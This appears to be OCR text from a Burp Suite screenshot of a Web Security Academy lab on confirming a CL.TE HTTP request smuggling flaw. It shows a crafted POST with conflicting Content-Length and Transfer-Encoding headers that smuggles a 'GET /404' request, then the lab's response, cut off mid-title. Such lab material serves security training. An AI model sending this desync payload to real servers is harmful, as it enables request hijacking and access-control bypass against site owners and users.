 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST / HTTP/1.1
2 Host:
ac9c1f7c1f93472fc04922d2005e0006.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 35
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /404 HTTP/1.1
10 X-Ignore: X
11
12
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=hj8vbvmIhOALRx2wk8iV7PuXS57f3ttq; Secure;
HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 8452
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
&#72;&#84;&#84;&#80;&#32;&#114;&#101;&#113;&#117;&#101;
&#115;&#116;&#32;&#115;&#109;&#117;&#103;&#103;&#108;&#
105;&#110;&#103;&#44;&#32;&#99;&#111;&#110;&#102;&#105;
&#114;&#109;&#105;&#110;&#103;&#32;&#97;&#32;&#67;&#76;
&#46;&#84;&#69;&#32;&#118;&#117;&#108;&#110;&#101;&#114
;&#97;&#98;&#105;&#108;&#105;&#116;&#121;&#32;&#118;&#1